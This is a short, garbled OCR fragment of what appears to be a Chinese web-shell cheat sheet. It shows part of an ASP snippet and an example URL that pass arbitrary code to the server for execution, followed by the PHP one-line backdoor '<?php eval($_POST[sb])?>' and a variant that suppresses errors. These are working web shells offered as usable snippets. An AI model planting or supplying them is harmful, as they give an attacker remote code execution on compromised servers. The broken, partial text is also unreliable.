
o.run
"e",Server,Response,Request,Application,Session,Error
'参数名e 调用之，同时压入6个基对象作为参数
%>
调用示例：
程序代码
http://localhost/tmp.asp?
SubCode=sub%20e%28Server,Response,Request,Appli
php一句话
程序代码
<?php eval($_POST[sb])?>
程序代码
<?php @eval($_POST[sb])?>
//容错代码
程序代码